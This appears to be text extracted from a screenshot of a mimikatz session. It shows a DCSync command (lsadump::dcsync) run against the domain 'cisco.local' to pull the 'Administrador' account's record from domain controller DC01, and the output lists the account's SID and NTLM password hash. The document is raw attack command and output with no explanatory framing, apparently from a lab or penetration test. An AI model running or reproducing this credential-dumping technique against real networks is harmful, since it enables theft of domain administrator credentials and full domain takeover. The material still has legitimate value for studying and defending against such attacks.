 mimikatz # lsadump::dcsync /user:cisco\Administrador
[DC] 'cisco.local' will be the domain
[DC] 'DC01.cisco.local' will be the DC server
[DC] 'cisco\Administrador' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrador
** SAM ACCOUNT **
SAM Username         : Administrador
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 3/7/2024 3:11:04 PM
Object Security ID   : S-1-5-21-2766692113-85742357-918285303-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 217dc33e9dfcd336388586fbfa73ebb6